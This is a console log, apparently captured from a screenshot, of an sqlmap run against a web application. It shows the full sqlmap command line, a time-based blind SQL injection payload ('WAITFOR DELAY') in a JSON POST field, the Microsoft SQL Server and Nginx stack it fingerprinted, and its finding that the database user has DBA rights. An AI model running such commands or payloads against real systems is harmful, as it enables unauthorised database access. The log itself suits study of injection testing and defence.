 E:\Tools\00\sqlmap>python sqlmap.py -r C:\Users\\Desktop\1.txt --level=5 --random-agent --force-ssl --technique=T
--batch --is-dba
H
{1.8.6.17#dev}
V...
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 12:05:28 /2025-03-10/
[12:05:28] [INFO] parsing HTTP request from 'C:\Users\\Desktop\1.txt'
[12:05:28] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; pt-PT; rv:1.9.0.5) Gecko
/2008121622 Ubuntu/8.10 (intrepid) Firefox/3.0.4' from file 'E:\Tools\00\sqlmap\data\txt\user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[12:05:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:05:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: {"dbName":"Business","query":" WAITFOR DELAY '0:0:5'"}
---
[12:05:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Linux Ubuntu
web application technology: Nginx 1.24.0
back-end DBMS: Microsoft SQL Server 2016
[12:05:28] [INFO] testing if current user is DBA
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
current user is DBA: True
[12:05:39] [INFO] fetched data logged to text files under 'C:\Users\\AppData\Local\sqlmap\output\'
[12:05:39] [WARNING] your sqlmap version is outdated
[*] ending @ 12:05:39 /2025-03-10/
E:\Tools\00\sqlmap>